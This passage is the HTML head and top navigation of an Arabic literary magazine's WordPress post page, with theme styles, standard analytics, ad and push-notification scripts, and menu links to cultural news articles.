<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/29155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=29155' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2022%2F04%2F25%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25aa%25d8%25ad%25d8%25aa%25d9%2581%25d9%258a-%25d8%25a8%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2022%2F04%2F25%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25aa%25d8%25ad%25d8%25aa%25d9%2581%25d9%258a-%25d8%25a8%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a-4%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-29155 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a 